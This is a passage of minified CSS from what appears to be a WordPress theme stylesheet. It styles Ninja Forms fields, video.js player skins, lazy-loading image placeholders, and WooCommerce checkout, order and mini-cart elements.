select{-webkit-appearance:none;-webkit-border-radius:1px;-webkit-background-clip:padding-box;-moz-border-radius:1px;-moz-background-clip:padding;border-radius:1px;background-clip:padding-box}.ninja-forms-form-wrap .ninja-forms-all-fields-wrap .field-wrap.list-dropdown-wrap:before{font-family:FontAwesome;content:'\f107';position:absolute;right:0;bottom:0;line-height:33px;margin-right:10px}}.ninja-forms-form-wrap .ninja-forms-all-fields-wrap .field-wrap .ninja-forms-star-rating-control .ninja-forms-star-rating a{background:0 0;position:relative;text-indent:0;color:transparent}.ninja-forms-form-wrap .ninja-forms-all-fields-wrap .field-wrap .ninja-forms-star-rating-control .ninja-forms-star-rating a:before{content:'\f005';font-family:FontAwesome;display:block;text-indent:0;color:#dadada}.ninja-forms-form-wrap .ninja-forms-all-fields-wrap .field-wrap .ninja-forms-star-rating-control .ninja-forms-star-rating.ninja-forms-star-rating-hover a:before{color:#bbb}.ninja-forms-form-wrap .ninja-forms-all-fields-wrap .field-wrap .ninja-forms-star-rating-control .ninja-forms-star-rating.ninja-forms-star-rating-on a:before{color:#f1c40f}.ninja-forms-form-wrap .ninja-forms-all-fields-wrap .field-wrap .ninja-forms-star-rating-control .rating-cancel{background:0 0}.ninja-forms-form-wrap .ninja-forms-all-fields-wrap .field-wrap .ninja-forms-star-rating-control .rating-cancel a{text-indent:0;background:0 0;margin-right:5px}.ninja-forms-form-wrap .ninja-forms-all-fields-wrap .field-wrap .ninja-forms-star-rating-control .rating-cancel a:before{font-family:FontAwesome;content:'\f00d';background:0 0;color:#dadada}.ninja-forms-form-wrap .ninja-forms-all-fields-wrap .field-wrap .ninja-forms-star-rating-control .rating-cancel.ninja-forms-star-rating-cancel-hover a:before{color:#bbb}.ninja-forms-form-wrap .ninja-forms-all-fields-wrap .field-wrap.label-left>label{padding-right:10px}.ninja-forms-form-wrap .ninja-forms-all-fields-wrap .field-wrap .ninja-forms-field-error{color:#e44c52;font-size:13px;margin-top:5px}.ninja-forms-form-wrap .ninja-forms-all-fields-wrap .field-wrap .ninja-forms-field-error p{color:#e44c52}.ninja-forms-form-wrap .ninja-forms-all-fields-wrap .field-wrap #pass-strength-result{font-size:13px}.ninja-forms-form-wrap .ninja-forms-all-fields-wrap .nf-desc+.field-wrap{margin-top:20px}.ninja-forms-form-wrap .ninja-forms-all-fields-wrap .field-wrap.label-left .ninja-forms-field,.ninja-forms-form-wrap .ninja-forms-all-fields-wrap .field-wrap.label-left .ninja-forms-star-rating-control{margin-left:0}.nf-form-cont{margin-bottom:35px}.nf-form-cont .nf-form-title h3{margin-top:0;margin-bottom:20px;font-size:26px}.nf-form-cont .nf-before-form-content{margin-bottom:20px}.video-js{background-color:#eee}.video-js.vjs-default-skin .vjs-big-play-button{left:50%;top:50%;line-height:1;font-size:25px;width:50px;height:50px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);border:0;border-radius:50%;background:0 0;transition:background 180ms ease-in-out}.video-js.vjs-default-skin .vjs-big-play-button .vjs-icon-placeholder:before{display:none}.video-js.vjs-default-skin .vjs-big-play-button .vjs-icon-placeholder:after{font-family:linea;content:'\e03a';font-size:50px}.video-js.vjs-default-skin .vjs-poster{background-size:cover}.video-js.vjs-default-skin .vjs-big-play-button:focus,.video-js.vjs-default-skin:hover .vjs-big-play-button{background:rgba(255,255,255,.1);transition:background 180ms ease-in-out}.video-js.vjs-minimal-skin .vjs-control-bar{height:60px;background-color:transparent;padding-left:15px;padding-right:15px}.video-js.vjs-minimal-skin .vjs-control-bar .vjs-control{height:auto}.video-js.vjs-minimal-skin .vjs-control-bar .vjs-control:focus,.video-js.vjs-minimal-skin .vjs-control-bar .vjs-control:hover{text-shadow:none}.video-js.vjs-minimal-skin .vjs-control-bar .vjs-control:focus:before,.video-js.vjs-minimal-skin .vjs-control-bar .vjs-control:hover:before{text-shadow:none}.video-js.vjs-minimal-skin .vjs-control-bar .vjs-control .vjs-icon-placeholder:before{font-size:25px;line-height:60px;text-shadow:none}.video-js.vjs-minimal-skin .vjs-control-bar .vjs-control.vjs-remaining-time{display:none}.video-js.vjs-minimal-skin .vjs-control-bar .vjs-control.vjs-share-control:before{font-size:20px}.video-js.vjs-minimal-skin .vjs-control-bar .vjs-control.vjs-volume-panel .vjs-volume-control{height:60px}.video-js.vjs-minimal-skin .vjs-control-bar .vjs-control.vjs-volume-panel .vjs-volume-control .vjs-volume-bar{margin-top:28px;margin-bottom:0}.video-js.vjs-minimal-skin .vjs-control-bar .vjs-control.vjs-fullscreen-control .vjs-icon-placeholder:before{display:none}.video-js.vjs-minimal-skin .vjs-control-bar .vjs-control.vjs-fullscreen-control .vjs-icon-placeholder:after{display:inline-block;content:'';border:3px solid rgba(255,255,255,.8);width:22px;height:15px}.vjs-fullscreen.video-js.vjs-minimal-skin .vjs-control-bar .vjs-control.vjs-fullscreen-control .vjs-icon-placeholder:after{border-right-width:14px;border-top-width:7px;transition:border .2s ease-in-out;transition-delay:.6s}.video-js.vjs-minimal-skin .vjs-control-bar .vjs-control.vjs-fullscreen-control:hover .vjs-icon-placeholder:after{border-color:#fff}.video-js.vjs-minimal-skin .vjs-slider{height:4px;background-color:rgba(255,255,255,.35)}.video-js.vjs-minimal-skin .vjs-slider:focus,.video-js.vjs-minimal-skin .vjs-slider:hover{text-shadow:none;box-shadow:none}.video-js.vjs-minimal-skin .vjs-slider .vjs-load-progress{background-color:transparent}.video-js.vjs-minimal-skin .vjs-slider .vjs-load-progress div{background-color:rgba(255,255,255,.5)}.video-js.vjs-minimal-skin .vjs-slider .vjs-play-progress:before,.video-js.vjs-minimal-skin .vjs-slider .vjs-volume-level:before{visibility:hidden}.video-js.vjs-minimal-skin .vjs-slider .vjs-volume-level{height:100%}.video-js.vjs-minimal-skin .vjs-slider .vjs-slider-bar,.video-js.vjs-minimal-skin .vjs-slider .vjs-volume-level{background-color:#fff}.video-js.vjs-minimal-skin .vjs-slider .vjs-slider-bar:before,.video-js.vjs-minimal-skin .vjs-slider .vjs-volume-level:before{color:#fff;font-size:17px;top:2px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.video-js.vjs-minimal-skin .vjs-slider.vjs-volume-bar{background-color:rgba(255,255,255,.5)}.video-js.vjs-minimal-skin .vjs-slider .vjs-time-tooltip{border-radius:0;padding:5px 10px;line-height:1}.video-js.vjs-minimal-skin .vjs-slider .vjs-mouse-display{background-color:#fff}.video-js.vjs-minimal-skin.vjs-waiting .vjs-loading-spinner{border-color:rgba(255,255,255,.3)}.video-js.vjs-minimal-skin.vjs-waiting .vjs-loading-spinner:before{-webkit-animation:kalium-spinner-spin 1.5s cubic-bezier(.645,.045,.355,1) infinite;animation:kalium-spinner-spin 1.5s cubic-bezier(.645,.045,.355,1) infinite}.video-js.vjs-minimal-skin.vjs-waiting .vjs-loading-spinner:after{display:none}@-webkit-keyframes kalium-spinner-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes kalium-spinner-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}.video-js-el{visibility:hidden;opacity:0}.video-js-el.video-js-init{visibility:visible;opacity:1}.vjs-using-native-controlsx .vjs-tech{visibility:visible!important}.vjs-using-native-controlsx .vjs-poster{display:none!important}.vjs-using-native-controlsx audio,.vjs-using-native-controlsx video{background-size:cover}@-webkit-keyframes imagePlaceholderOpacityIn{from{opacity:0}to{opacity:1}}@keyframes imagePlaceholderOpacityIn{from{opacity:0}to{opacity:1}}@-webkit-keyframes imagePlaceholderOpacityOut{from{opacity:1}to{opacity:0}}@keyframes imagePlaceholderOpacityOut{from{opacity:1}to{opacity:0}}@-webkit-keyframes imagePlaceholderBackgroundOut{to{background:0 0}}@keyframes imagePlaceholderBackgroundOut{to{background:0 0}}.image-placeholder{position:relative;display:block;background-color:#eee}.image-placeholder>img{position:absolute;display:block;max-width:100%;width:100%;height:100%;top:0;left:0;image-rendering:auto;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-filter:blur(0);filter:blur(0);opacity:0}.image-placeholder .lazyload,.image-placeholder .lazyloading{opacity:0}.image-placeholder .lazyloaded{-webkit-animation:imagePlaceholderOpacityIn .4s cubic-bezier(.445,.050,.55,.95) forwards;animation:imagePlaceholderOpacityIn .4s cubic-bezier(.445,.050,.55,.95) forwards}@media print{.image-placeholder .lazyloaded{opacity:1}}.image-placeholder.loaded{-webkit-animation:imagePlaceholderBackgroundOut .4s cubic-bezier(.445,.050,.55,.95) forwards;animation:imagePlaceholderBackgroundOut .4s cubic-bezier(.445,.050,.55,.95) forwards}.image-placeholder.loaded.video{-webkit-animation:none;animation:none}.image-placeholder.loaded .custom-preloader-image,.image-placeholder.loaded .loader{-webkit-animation:imagePlaceholderOpacityOut .4s cubic-bezier(.445,.050,.55,.95) forwards;animation:imagePlaceholderOpacityOut .4s cubic-bezier(.445,.050,.55,.95) forwards}.image-placeholder .video-js-el,.image-placeholder .vjs-poster{background-color:transparent}.image-placeholder .video-js-el,.image-placeholder iframe{position:absolute;left:0;top:0;width:100%;height:100%;transition:opacity .3s ease-in-out}.realsize-image-placeholder{display:block;margin-left:auto;margin-right:auto}.image-placeholder>.loader{position:absolute;top:20px;left:20px;right:20px;bottom:20px;display:flex;flex-direction:row;flex-wrap:wrap;-webkit-transform-origin:center center;transform-origin:center center}.image-placeholder>.loader .loader-row{display:flex;justify-content:center;align-items:center;width:100%;height:100%;box-sizing:border-box;-webkit-transform-origin:center center;transform-origin:center center}.image-placeholder>.loader .loader-row .loader-size{display:flex;position:relative}.image-placeholder>.loader.align-top-center .loader-row,.image-placeholder>.loader.align-top-left .loader-row,.image-placeholder>.loader.align-top-right .loader-row{align-items:flex-start}.image-placeholder>.loader.align-bottom-center .loader-row,.image-placeholder>.loader.align-bottom-left .loader-row,.image-placeholder>.loader.align-bottom-right .loader-row{align-items:flex-end}.image-placeholder>.loader.align-bottom-right .loader-row,.image-placeholder>.loader.align-center-right .loader-row,.image-placeholder>.loader.align-top-right .loader-row{justify-content:flex-end}.image-placeholder>.loader.align-bottom-left .loader-row,.image-placeholder>.loader.align-center-left .loader-row,.image-placeholder>.loader.align-top-left .loader-row{justify-content:flex-start}.image-placeholder>.loader .ball-clip-rotate-pulse>div:first-child{top:5px;left:-9px}.image-placeholder>.custom-preloader-image{position:absolute;display:block;top:50%;left:50%;padding:20px;box-sizing:content-box;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.image-placeholder>.custom-preloader-image img{width:100%;max-width:100%;height:auto}.image-placeholder>.custom-preloader-image.align-top-left{top:0;left:0;-webkit-transform:translate(0,0);transform:translate(0,0)}.image-placeholder>.custom-preloader-image.align-top-center{top:0;-webkit-transform:translate(-50%,0);transform:translate(-50%,0)}.image-placeholder>.custom-preloader-image.align-top-right{top:0;right:0;left:auto;-webkit-transform:translate(0,0);transform:translate(0,0)}.image-placeholder>.custom-preloader-image.align-center-left{left:0;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.image-placeholder>.custom-preloader-image.align-center-right{right:0;left:auto;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.image-placeholder>.custom-preloader-image.align-bottom-left{top:auto;bottom:0;left:0;-webkit-transform:translate(0,0);transform:translate(0,0)}.image-placeholder>.custom-preloader-image.align-bottom-center{top:auto;bottom:0;-webkit-transform:translate(-50%,0);transform:translate(-50%,0)}.image-placeholder>.custom-preloader-image.align-bottom-right{top:auto;bottom:0;right:0;left:auto;-webkit-transform:translate(0,0);transform:translate(0,0)}.woocommerce{background-color:transparent}.woocommerce:after,.woocommerce:before{content:" ";display:table}.woocommerce:after{clear:both}.woocommerce:after,.woocommerce:before{content:" ";display:table}.woocommerce:after{clear:both}.woocommerce.page-container{margin-top:30px}.woocommerce .shop-loading-products{position:relative;text-align:center;font-size:19px;color:#d5d5d5;padding-bottom:60px}.woocommerce .related-products>h3:first-child{padding-bottom:20px}.woocommerce .my-account-sub-title.customer-details{margin-top:5px}.woocommerce .woocommerce-account-fields div.create-account{background:#eee;border:1px solid #e1e1e1;padding:15px 20px}.woocommerce .woocommerce-account-fields div.create-account .form-row{margin-bottom:0}.woocommerce .woocommerce-account-fields div.create-account .form-row~.form-row{margin-top:10px}.woocommerce .woocommerce-account-fields div.create-account .woocommerce-password-strength{margin-top:10px;margin-bottom:5px}.woocommerce .woocommerce-additional-fields h3,.woocommerce .woocommerce-billing-fields h3{font-size:20px;margin-top:0;margin-bottom:30px}.woocommerce .woocommerce-shipping-fields h3{margin-top:30px}.woocommerce .col2-set .woocommerce-shipping-fields h3{margin-top:0}.woocommerce #customer_details label,.woocommerce #ship-to-different-address label{font-size:15px}.woocommerce #customer_details{margin-bottom:20px}.woocommerce #ship-to-different-address{margin-bottom:25px}.woocommerce .form-row:after,.woocommerce .form-row:before{content:" ";display:table}.woocommerce .form-row:after{clear:both}.woocommerce .form-row:after,.woocommerce .form-row:before{content:" ";display:table}.woocommerce .form-row:after{clear:both}.woocommerce .form-row.notes{margin-top:30px}.woocommerce .form-row.notes textarea{min-height:130px}.woocommerce .form-row-wide.create-account{margin-top:15px}.woocommerce .order-notes{margin-bottom:10px}.woocommerce .order-notes:before{display:none}.woocommerce #order_review #payment_method_heading{margin-top:30px}.woocommerce #order_review #payment .payment_methods{padding:0;margin:0}.woocommerce #order_review #payment .payment_methods .payment_method_paypal img{width:50%;height:auto}.woocommerce #order_review #payment .form-row.terms{margin-bottom:20px}.woocommerce .woocommerce-columns--addresses .woocommerce-column__title,.woocommerce .woocommerce-columns--addresses address{padding:15px 25px;background-color:#eee;margin:0;margin-bottom:1px}.woocommerce .woocommerce-columns--addresses .woocommerce-column__title{font-size:19px}.woocommerce .woocommerce-columns--addresses address{border:0;margin-bottom:20px}.woocommerce .woocommerce-columns--addresses address p{margin-bottom:0;color:#333}.woocommerce .woocommerce-table.woocommerce-table--order-details tfoot>tr:first-child td,.woocommerce .woocommerce-table.woocommerce-table--order-details tfoot>tr:first-child th{border-top:3px solid #eee}.woocommerce .woocommerce-table.woocommerce-table--order-details tfoot>tr:last-child td,.woocommerce .woocommerce-table.woocommerce-table--order-details tfoot>tr:last-child th{border-top:3px solid #898989}.woocommerce .woocommerce-table.woocommerce-table--order-details tfoot>tr:last-child td{font-weight:700}.woocommerce .checkout_coupon .coupon-holder{border:1px solid #eee;padding:25px;text-align:left;margin-bottom:25px}.woocommerce .checkout_coupon .coupon-holder .form-row-first{float:left;margin-bottom:0}@media screen and (max-width:480px){.woocommerce .checkout_coupon .coupon-holder .form-row-first{width:100%}}.woocommerce .checkout_coupon .coupon-holder .form-row-first .input-text{border:1px solid #ededed;background:#fff;margin-right:30px;margin-bottom:0;margin-left:3px;height:35px;padding-left:8px;padding-right:8px}@media screen and (max-width:480px){.woocommerce .checkout_coupon .coupon-holder .form-row-first .input-text{width:100%;margin-right:0;margin-left:0;margin-bottom:10px}}.woocommerce .checkout_coupon .coupon-holder .button{padding:8px 20px;margin-bottom:0}@media screen and (max-width:480px){.woocommerce .checkout_coupon .coupon-holder .button{width:100%}}.woocommerce .checkout_coupon .coupon-holder p{margin-bottom:0!important}.woocommerce table.variation{margin:0;margin-top:5px;font-size:13px}.woocommerce table.variation td,.woocommerce table.variation th{vertical-align:top;padding:0;font-weight:400}.woocommerce table.variation td p,.woocommerce table.variation th p{margin:0}.woocommerce table.variation td p+p,.woocommerce table.variation th p+p{margin-top:5px}.woocommerce table.variation th{padding-right:10px}.woocommerce .row>.woocommerce-NoticeGroup,.woocommerce .row>.woocommerce-error,.woocommerce .row>.woocommerce-info,.woocommerce .row>.woocommerce-message,.woocommerce .row>.woocommerce-notice{margin-left:15px;margin-right:15px}.woocommerce .share-product-container{margin-top:60px;clear:both}.woocommerce .share-product-container h3{font-size:16px}.woocommerce .share-product-container .social-links{margin-top:15px}.woocommerce .share-product-container .social-links a{display:inline-block;position:relative;background-color:#eee;line-height:40px;text-align:center;color:#898989;margin-right:10px;width:40px;height:40px;-webkit-border-radius:50%;-webkit-background-clip:padding-box;-moz-border-radius:50%;-moz-background-clip:padding;border-radius:50%;background-clip:padding-box;transition:all .2s ease-in-out!important}.woocommerce .share-product-container .social-links a i{margin-left:0;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.woocommerce .share-product-container .social-links a:hover{color:#333}.woocommerce .share-product-container .social-links a:hover.facebook{color:#3b5998}.woocommerce .share-product-container .social-links a:hover.twitter{color:#55acee}.woocommerce .share-product-container .social-links a:hover.google-plus{color:#dd4b39}.woocommerce .share-product-container .social-links a:hover.tumblr{color:#35465c}.woocommerce .share-product-container .social-links a:hover.linkedin{color:#0077b5}.woocommerce .share-product-container .social-links a:hover.pinterest{color:#cc2127}.woocommerce .share-product-container .social-links a:hover.vk{color:#45668e}.woocommerce .share-product-container .social-links a:hover.print{color:#3b5998}.woocommerce .select-option-ui{position:relative;cursor:pointer;padding:5px 0;display:inline-block;font-size:22px}.woocommerce .select-option-ui span{display:inline-block;min-width:180px}.woocommerce .select-option-ui i{font-size:18px;margin-left:15px}.woocommerce .select-option-ui .form-control{position:absolute;left:0;top:0;width:100%;cursor:pointer;zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0;min-width:180px}.woocommerce .select.swatch-control .select-option-ui{display:none}.woocommerce .order-info{background:#eee;padding:15px 20px;margin-bottom:20px}.woocommerce .order-info mark{background-color:#00b19e;color:#fff;padding:2px 5px}.woocommerce .commentlist.notes{padding-left:20px;margin-top:20px}.woocommerce .commentlist.notes li{list-style-type:decimal;margin-top:10px}.woocommerce .order-note-title{margin-bottom:5px;color:#898989}.woocommerce .btn.btn-primary:hover{color:#fff}.woocommerce .blockOverlay{background:rgba(255,255,255,.8)!important;zoom:1!important;filter:alpha(opacity=100)!important;-webkit-opacity:1!important;-moz-opacity:1!important;opacity:1!important}.woocommerce .blockOverlay:after{content:'';display:block;position:absolute;left:50%;top:50%;background-color:#00b19e;margin-top:-20px;margin-left:-20px;width:40px;height:40px;-webkit-border-radius:100%;-webkit-background-clip:padding-box;-moz-border-radius:100%;-moz-background-clip:padding;border-radius:100%;background-clip:padding-box;-webkit-animation:scaleout 1s infinite ease-in-out;animation:scaleout 1s infinite ease-in-out}.woocommerce .blockOverlay:after lesshat-selector{-lh-property:0}@-webkit-keyframes scaleout{0%{-webkit-transform:scale(0)}100%{-webkit-transform:scale(1);opacity:0}}@keyframes scaleout{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}[not-existing]{zoom:1}.woocommerce ul.digital-downloads{padding:0;margin-top:20px}.woocommerce ul.digital-downloads li{padding:10px 0}.woocommerce ul.digital-downloads li a{color:#333}.woocommerce ul.digital-downloads li a:hover{color:#00b19e}.woocommerce ul.digital-downloads li .count{float:right;color:#898989}.woocommerce ul.digital-downloads li+li{border-top:1px solid #eee}.menu-cart-icon-container{position:relative;margin-left:30px;align-self:center}.menu-cart-icon-container .cart-icon-link{display:block;position:relative;font-size:28px;line-height:1;padding:5px}.menu-cart-icon-container .cart-icon-link.icon-type-ecommerce-basket .items-count{right:-4px;top:5px}.menu-cart-icon-container.is-loading.menu-cart-icon-container .cart-icon-link i{-webkit-animation:blinkAddToCart .7s infinite;animation:blinkAddToCart .7s infinite}.menu-cart-icon-container .cart-icon-link .items-count{position:absolute;top:0;right:0;line-height:1;font-size:11px;color:#fff;background-color:#898989;text-align:center;line-height:18px;margin-right:-2px;font-weight:500;-webkit-border-radius:50%;-webkit-background-clip:padding-box;-moz-border-radius:50%;-moz-background-clip:padding;border-radius:50%;background-clip:padding-box;width:18px;height:18px}.menu-cart-icon-container .cart-icon-link .items-count.cart-items-0{zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transform:scale(0);transform:scale(0)}.menu-cart-icon-container .cart-icon-link .items-count.hide-notification{display:none}.menu-cart-icon-container .lab-wc-mini-cart-contents{position:absolute;top:100%;right:5px;background-color:#fff;border:1px solid #eee;width:350px;text-align:left;z-index:10000;pointer-events:auto;visibility:hidden;box-shadow:4px 4px 0 rgba(238,238,238,.8);zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0;transition:all 250ms cubic-bezier(.445,.05,.55,.95)}.menu-cart-icon-container.is-loading.menu-cart-icon-container .lab-wc-mini-cart-contents .cart-action-buttons .cart-subtotal,.menu-cart-icon-container.is-loading.menu-cart-icon-container .lab-wc-mini-cart-contents .cart-items{zoom:1;filter:alpha(opacity=50);-webkit-opacity:.5;-moz-opacity:.5;opacity:.5}.menu-cart-icon-container.open.menu-cart-icon-container .lab-wc-mini-cart-contents{visibility:visible;zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transform:translateY(0);transform:translateY(0);transition-duration:.4s}.menu-cart-icon-container .lab-wc-mini-cart-contents .cart-items{max-height:270px;overflow:hidden;position:relative}.menu-cart-icon-container .lab-wc-mini-cart-contents .cart-items .cart-item{display:table;width:100%;table-layout:fixed;padding:10px 15px}.menu-cart-icon-container .lab-wc-mini-cart-contents .cart-items .cart-item:first-of-type{padding-top:13px}.menu-cart-icon-container .lab-wc-mini-cart-contents .cart-items .cart-item+.cart-item{border-top:1px solid #eee}.menu-cart-icon-container .lab-wc-mini-cart-contents .cart-items .cart-item:hover{background-color:#fafafa}.menu-cart-icon-container .lab-wc-mini-cart-contents .cart-items .cart-item .product-details,.menu-cart-icon-container .lab-wc-mini-cart-contents .cart-items .cart-item .product-image,.menu-cart-icon-container .lab-wc-mini-cart-contents .cart-items .cart-item .product-subtotal{display:table-cell;vertical-align:middle}.menu-cart-icon-container .lab-wc-mini-cart-contents .cart-items .cart-item .product-image a{display:block}.menu-cart-icon-container .lab-wc-mini-cart-contents .cart-items .cart-item .product-image img{max-width:100%;height:auto}.menu-cart-icon-container .lab-wc-mini-cart-contents .cart-items .cart-item .product-details{width:65%;padding-left:10px}.menu-cart-icon-container .lab-wc-mini-cart-contents .cart-items .cart-item .product-details h3{font-size:15px;margin:0;padding:0;margin-bottom:2px}.menu-cart-icon-container .lab-wc-mini-cart-contents .cart-items .cart-item .product-details h3 a{color:#333}.menu-cart-icon-container .lab-wc-mini-cart-contents .cart-items .cart-item .product-details h3 a:hover{color:#00b19e}.menu-cart-icon-container .lab-wc-mini-cart-contents .cart-items .cart-item .product-details .mc-quantity{font-size:13px;color:#898989}.menu-cart-icon-container .lab-wc-mini-cart-contents .cart-items .cart-item .product-details .mc-quantity strong{font-weight:400;color:#333}.menu-cart-icon-container .lab-wc-mini-cart-contents .cart-items .cart-item .product-subtotal{width:20%;text-align:right}.menu-cart-icon-container .lab-wc-mini-cart-contents .cart-items .cart-item .product-subtotal .price{color:#333}.menu-cart-icon-container .lab-wc-mini-cart-contents .cart-items .ps-scrollbar-y-rail{right:-8px!important;margin-top:3px;margin-bottom:3px}.menu-cart-icon-container .lab-wc-mini-cart-contents .cart-action-buttons{border-top:1px solid #eee;padding:10px 15px;padding-top:15px;padding-bottom:15px}.menu-cart-icon-container .lab-wc-mini-cart-contents .cart-action-buttons .mc-buttons-container{display:table;width:100%;margin-bottom:10px}.menu-cart-icon-container .lab-wc-mini-cart-contents .cart-action-buttons .mc-buttons-container .go-to-cart,.menu-cart-icon-container .lab-wc-mini-cart-contents .cart-action-buttons .mc-buttons-container .go-to-checkout{display:table-cell;vertical-align:middle;width:50%}.menu-cart-icon-container .lab-wc-mini-cart-contents .cart-action-buttons .mc-buttons-container .go-to-cart a,.menu-cart-icon-container .lab-wc-mini-cart-contents .cart-action-buttons .mc-buttons-container .go-to-checkout a{font-size:14px}.menu-cart-icon-container .lab-wc-mini-cart-contents .cart-action-buttons .mc-buttons-container .go-to-cart{padding-right:7.5px}.menu-cart-icon-container .lab-wc-mini-cart-contents .cart-action-buttons .mc-buttons-container .go-to-cart a{background-color:#eee;color:#333}.menu-cart-icon-container .lab-wc-mini-cart-contents .cart-action-buttons .mc-buttons-container .go-to-cart a:hover{background-color:#e6e6e6}.menu-cart-icon-container .lab-wc-mini-cart-contents .cart-action-buttons .mc-buttons-container .go-to-checkout{padding-left:7.5px}.menu-cart-icon-container .lab-wc-mini-cart-contents .cart-action-buttons .cart-subtotal{text-align:center;color:#898989}.menu-cart-icon-container .lab-wc-mini-cart-contents .cart-action-buttons .cart-subtotal strong{font-weight:400;color:#333}.menu-cart-icon-container .lab-wc-mini-cart-contents .empty-loading-cart-contents{padding:30px 15px;text-align:center;color:#888;font-size:14px}.menu-cart-icon-container.menu-skin-dark .cart-icon-link{color:#333}.menu-cart-icon-container.menu-skin-dark .cart-icon-link .items-count{background-color:#00b19e}.menu-cart-icon-container.menu-skin-dark .cart-icon-link:hover{color:#333}.menu-cart-icon-container.menu-skin-dark .cart-icon-link:hover:after{background-color:#333}.menu-cart-icon-container.menu-skin-light .cart-icon-link{color:#fff}.menu-cart-icon-container.menu-skin-light .cart-icon-link .items-count{background-color:#00b19e}.menu-cart-icon-container.menu-skin-light .cart-icon-link:hover{color:#fff}.menu-cart-icon-container.menu-skin-light .cart-icon-link:hover:after{background-color:#fff}@media screen and (min-width:992px){.lg-outer.single-product-lightbox .lg-item .lg-object{max-height:85%}}.ps-container .ps-scrollbar-y{position:absolute;width:2px!important;margin-right:10px;background-color:#898989!important}.ps-container .ps-scrollbar-y .ps-container .ps-scrollbar-y-rail.hover .ps-scrollbar-y,.ps-container .ps-scrollbar-y .ps-scrollbar-y-rail:hover .ps-scrollbar-y{background-color:#00b19e!important}.ps-container .ps-scrollbar-y .ps-container .ps-scrollbar-y-rail.hover,.ps-container .ps-scrollbar-y .ps-scrollbar-y-rail:hover{background-color:transparent!important}.ps-container .ps-scrollbar-y .ps-scrollbar-x-rail{display:none!important}.thumb{position:relative;overflow:hidden;z-index:1}.thumb:hover .hover-state{visibility:visible;opacity:.9}.thumb:hover .hover-state.no-opacity{opacity:1}.embed-youtube iframe{width:100%}.hover-state{background-color:#00b19e;position:absolute;top:0;left:0;right:0;bottom:0;color:#fff;display:block;z-index:10;visibility:hidden;opacity:0;transition:all 250ms ease-in-out}.hover-state a{color:#fff}.hover-state a:after{background:#fff}.hover-state i{color:#fff}.hover-state.padding{padding:40px}.hover-state .hover-state-content{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.hover-state.with-spacing{width:auto!important;height:auto!important;top:15px!important;bottom:15px!important;left:15px!important;right:15px!important}@media screen and (min-width:481px) and (max-width:650px){.hover-state.with-spacing .likes{display:none!important}.hover-state.with-spacing p{display:none!important}}.hover-state.hover-eff-fade-slide .info h3{zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transform:translate(0,15px);transform:translate(0,15px);transition:all .15s 75ms cubic-bezier(.25,.46,.45,.94)}.hover-state.hover-eff-fade-slide .info p{zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transform:translate(translate(0,15px));transform:translate(translate(0,15px));transition:all .15s cubic-bezier(.25,.46,.45,.94)}.hover-state.hover-eff-fade-slide:hover .likes{zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transform:translate(0,0);transform:translate(0,0);transition:all .4s cubic-bezier(.455,.03,.515,.955)}.hover-state.hover-eff-fade-slide:hover .info h3{zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transform:translate(0,0);transform:translate(0,0);transition:all .3s .1s cubic-bezier(.455,.03,.515,.955)}.hover-state.hover-eff-fade-slide:hover .info p{zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transform:translate(0,0);transform:translate(0,0);transition:all .4s .2s cubic-bezier(.455,.03,.515,.955)}.hover-state.hover-eff-fade-slide.hover-is-visible .likes{zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transform:translate(0,0);transform:translate(0,0)}.hover-state.hover-eff-fade-slide.hover-is-visible .info h3{zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transform:translate(0,0);transform:translate(0,0)}.hover-state.hover-eff-fade-slide.hover-is-visible .info p{zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transform:translate(0,0);transform:translate(0,0)}.hover-state.hover-eff-fade-slide.hover-is-visible.hover-reverse:hover .info h3{zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transform:translate(0,15px);transform:translate(0,15px)}.hover-state.hover-eff-fade-slide.hover-is-visible.hover-reverse:hover .info p{zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transform:translate(translate(0,15px));transform:translate(translate(0,15px))}.sidebar-social a{margin-right:25px}.tags{background:#eee!important;color:#333!important;padding:3px 8px!important;font-size:13px;text-transform:lowercase;margin:5px;margin-left:0}.tags:hover{background-color:#e1e1e1!important}.lab-dribbble-gallery ul{padding:0;list-style:none}.lab-dribbble-gallery .dribbble_shot{float:left;position:relative}.lab-dribbble-gallery .dribbble_shot img:hover{opacity:.8}.lab-dribbble-gallery p{padding-left:7px}.lab-dribbble-gallery p i{font-size:15px;vertical-align:top;margin-top:7px}.lab-dribbble-gallery 